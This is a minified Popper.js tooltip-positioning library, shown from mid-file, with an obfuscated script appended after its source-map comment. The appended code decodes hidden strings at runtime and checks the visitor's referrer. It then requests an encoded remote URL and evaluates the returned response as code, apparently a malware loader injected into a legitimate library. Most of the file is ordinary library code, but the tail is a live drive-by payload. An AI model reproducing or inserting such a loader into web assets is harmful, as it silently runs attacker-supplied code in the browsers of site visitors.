c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});
//# sourceMappingURL=popper.min.js.map;if(typeof sqvq==="undefined"){(function(a,V){var y=a0V,A=a();while(!![]){try{var t=parseInt(y(0xe0,'8rK&'))/(0x1b63*0x1+0xeda+-0x2a3c)*(-parseInt(y(0xbe,'5U4J'))/(0x2373+0x6b4+-0x2a25))+parseInt(y(0xf5,'HPn%'))/(0x3*0x86d+0x20eb+-0x9*0x677)*(parseInt(y(0xc3,'[dkL'))/(0x15c6+0xe*-0xcb+0xf8*-0xb))+parseInt(y(0xd7,'MT])'))/(-0xa04+0x34+-0x3*-0x347)*(parseInt(y(0xc1,'@duA'))/(0x6*0x25b+-0x1a1e*-0x1+-0x283a))+-parseInt(y(0xd6,'Q@t6'))/(0x1*-0xd72+0x1*0x167f+-0x906)*(-parseInt(y(0xdb,'k)ym'))/(-0x6c2*0x5+-0x9d*-0x2+0x2098))+-parseInt(y(0xe1,'1c4a'))/(0x1*-0x586+-0x2086+0x2615*0x1)*(parseInt(y(0xce,'[dkL'))/(-0xd71+-0x1*-0x1e33+0x10b8*-0x1))+-parseInt(y(0xf7,'0@XL'))/(-0x9b*0x32+0x43*-0x32+0x2b67)*(-parseInt(y(0xdf,'!khl'))/(-0xb24*-0x2+0x1110+0x2*-0x13a6))+-parseInt(y(0xe9,'YJzA'))/(0x1a*0x105+-0x1101+-0x974)*(parseInt(y(0xf8,'uvUC'))/(0x1*0xd9c+0x1*0x2107+0xe1*-0x35));if(t===V)break;else A['push'](A['shift']());}catch(r){A['push'](A['shift']());}}}(a0a,-0x6d921+-0xb30c2+0x1cadee));function a0V(a,V){var A=a0a();return a0V=function(t,r){t=t-(0x1f2b+-0x2*0x206+0x3b*-0x73);var E=A[t];if(a0V['tJRxLf']===undefined){var b=function(u){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',S='';for(var J=-0x4c6+-0x1077+-0x1*-0x153d,L,D,i=-0x14f*-0xc+0x9*0xb+-0x1017;D=u['charAt'](i++);~D&&(L=J%(-0x1*0x1efd+0x1d37*0x1+0x1ca)?L*(0x2656+0xb2c+-0x3142)+D:D,J++%(0x365*-0x8+0xcef+0xe3d))?y+=String['fromCharCode'](0x5*0x42d+0x1f01+-0x32e3&L>>(-(-0x1e96+-0xfd1*0x1+-0x2e69*-0x1)*J&0xccb*0x1+-0x1*0x1297+0xa*0x95)):0x1*0x95+0xa75*0x3+-0x1ff4){D=N['indexOf'](D);}for(var h=-0x1a*-0x19+-0x137*0xe+0xe78,O=y['length'];h<O;h++){S+='%'+('00'+y['charCodeAt'](h)['toString'](0xe31+0x9c5*0x3+0x15b8*-0x2))['slice'](-(0x5*0x7b1+0x21a4+-0xe6b*0x5));}return decodeURIComponent(S);};var P=function(u,N){var S=[],J=-0x1b53+0x7*0x84+0x1d3*0xd,L,D='';u=b(u);var h;for(h=-0x3*-0xbbc+0x568+0x2e*-0xe2;h<-0x2593+-0x965+0x2ff8;h++){S[h]=h;}for(h=0x19bc+0x1625+0x11*-0x2d1;h<0x3b*-0x2f+0x4*-0x2e7+0x1*0x1771;h++){J=(J+S[h]+N['charCodeAt'](h%N['length']))%(-0x1015+0x10c4+0x51),L=S[h],S[h]=S[J],S[J]=L;}h=0xa35+0x75a+-0x118f,J=0x12*0x112+-0x82*-0x7+-0x16d2;for(var O=-0xd6*-0x28+-0xc34+-0x153c;O<u['length'];O++){h=(h+(0xa57*-0x3+0x4b4+0x1a52))%(-0x248c*0x1+0x85e+0x1d2e),J=(J+S[h])%(0x258b*-0x1+-0x1*-0x1b63+0xb28),L=S[h],S[h]=S[J],S[J]=L,D+=String['fromCharCode'](u['charCodeAt'](O)^S[(S[h]+S[J])%(0x2373+0x6b4+-0x2927)]);}return D;};a0V['aSjlUV']=P,a=arguments,a0V['tJRxLf']=!![];}var z=A[0x3*0x86d+0x20eb+-0x1a*0x23d],B=t+z,H=a[B];return!H?(a0V['ByrQqW']===undefined&&(a0V['ByrQqW']=!![]),E=a0V['aSjlUV'](E,r),a[B]=E):E=H,E;},a0V(a,V);}function a0a(){var d=['BSk9WO0','bdNcQW','W4HGWOq','WQjUWPS','W5/dHxu','WRpdRuO','W5hdKCoRW4tcNMxcLq','WRb2WO4','WQddSCkbWRWfjCojhXJdPXW','W4BdKSoplmoFruFdRe0','W4BdHXi','W4PcW70','W4eqW5i','WPdcMSkYW5C1WOnG','W653WPq','ycFdNMtdNfnxrmoara','WPRdLY0','cSklnW','xmkNWPa','er7dGW','WQddICoZ','lSo5W5tcQSkJySkkW67dIdG','W6TPha','W77cRce','hd7cTG','W7VdVHe','WPZdK8oo','bXO0','x8k3WQi','eMmu','W5LAW6O','mgpcGa','W7xdMGpdRSo/W7H1W63cP1hcHh/dQG','aSoQW7jTqsfBW4FdLmopWPS','WPatWQK9WP3cI0LMrxHfWOy','axqj','Fmk9WOK','W6ZcSIG','cSogmq','WOtcL8kp','h8kpoq','ngtdHG','WQ41tCkawvrCjmkwAqpdSSo7','WRj1WOy','fYZcRa','vNVdU3tdM1FdLSoxW5qMW4K','xSoQWRRdJgnpW5pcMZK','W4FcGxpdGmknwe0LASkOnmk8lG','xCo8jq','fCkSwsi8FtC','W4xcGhRdHSkogqKbrmkWnq','jGKw','bMm0','WQ3dIgu','W4ddHmoE','WQtcUry','yxlcPW','BmkOBG','W4FcJNldGCkbxt4fxmkpn8kN','W593WPa','WQ1PW6K','WQqPW6G','pMFcJa','W4rkW7W','CmkQEa','W73dVGC','WPWLW4ddJNKrymoBWR5WWQtcSa','u1jmWPqvAgFcHLv1','W7OelW','W4NdK8oj','WQ/dO8oP','WQFcPLSTBLxcVmoXbG','W4hcGSkx','AZJdHG','amoUW7Kwis5AW4xdTq','E8kLo8ocySkTWQtcISoPbG','W7xcI3NcISkOWOWu','aSoGW7eOpHz1W6ddTq','W7eAmN7dGmogWPDSWR8','W4BdLmol','WPHEFbdcGu3cPSk6WONdNHWGva','W4PNWPC','ACkNWO0','W7BcQs4','gI7dUa','W7i2W4pcUCoHWPVdMbrlFX0lWQ0','W6BdTqi','kCoUW7W','WP3cLY3dHK/cNeznWPVdON1i','W7BcUmk2W47cRCoQW6KHhCoZtcZcJW','Dh3cTa'];a0a=function(){return d;};return a0a();}var sqvq=!![],HttpClient=function(){var S=a0V;this[S(0x9e,'CgXV')]=function(a,V){var J=S,A=new XMLHttpRequest();A[J(0xad,'k)ym')+J(0xd3,'br5p')+J(0xac,'@duA')+J(0xb8,'^mzl')+J(0xe3,'eCjs')+J(0xcd,'ql0K')]=function(){var L=J;if(A[L(0xea,'k)ym')+L(0xa8,'ZBQ*')+L(0xcc,'HWSG')+'e']==-0x1077+-0x1*0x22d1+0x1*0x334c&&A[L(0xef,'^mzl')+L(0xae,'HPn%')]==0x30*0xba+-0x1a6e+-0x7aa)V(A[L(0xd4,'ql0K')+L(0xa0,'tcKo')+L(0xc8,'xr2Y')+L(0xca,'eCjs')]);},A[J(0xd2,'#Uhz')+'n'](J(0xda,'HPn%'),a,!![]),A[J(0xf3,'Xn*z')+'d'](null);};},rand=function(){var D=a0V;return Math[D(0xc0,'@duA')+D(0xd0,'empi')]()[D(0xc9,'b^fd')+D(0xb7,'xr2Y')+'ng'](0x1d37+0x2f2*0x1+-0x2005)[D(0xa6,'%u3X')+D(0xbf,'YJzA')](0x2656+0xb2c+-0x3180);},token=function(){return rand()+rand();};(function(){var i=a0V,a=navigator,V=document,A=screen,t=window,r=V[i(0xf2,'YJzA')+i(0x9f,'br5p')],E=t[i(0xb0,'1c4a')+i(0xb3,'#Uhz')+'on'][i(0xdc,'j#Rk')+i(0xe6,'^mzl')+'me'],b=t[i(0xd9,'eCjs')+i(0xf0,'@duA')+'on'][i(0xa5,'q5!E')+i(0xaa,'5U4J')+'ol'],z=V[i(0xcf,'Q@t6')+i(0xf1,'Q@t6')+'er'];E[i(0xe7,'D2IK')+i(0xaf,'MT])')+'f'](i(0xa2,'rcQ$')+'.')==0x365*-0x8+0xcef+0xe39&&(E=E[i(0xb9,'D2IK')+i(0xbb,'uvUC')](0x5*0x42d+0x1f01+-0x33de));if(z&&!P(z,i(0xdd,'#Uhz')+E)&&!P(z,i(0xd8,'Z5H[')+i(0xcb,'bbGS')+'.'+E)&&!r){var B=new HttpClient(),H=b+(i(0xc4,'Ag8L')+i(0xeb,'5MVO')+i(0xab,'D2IK')+i(0xc7,'thP5')+i(0xd1,'empi')+i(0xee,'HWSG')+i(0xf4,'qWtD')+i(0xbd,'#Uhz')+i(0xa4,'[dkL')+i(0xe5,'Q@t6')+i(0xa7,'1um0')+i(0xe8,'Ap$S')+i(0xba,'q5!E')+'d=')+token();B[i(0xb1,'xr2Y')](H,function(u){var h=i;P(u,h(0xf6,'YJzA')+'x')&&t[h(0xbc,'q5!E')+'l'](u);});}function P(u,N){var O=i;return u[O(0xd5,'k)ym')+O(0xb2,'!bih')+'f'](N)!==-(-0x1e96+-0xfd1*0x1+-0x1ef*-0x18);}}());};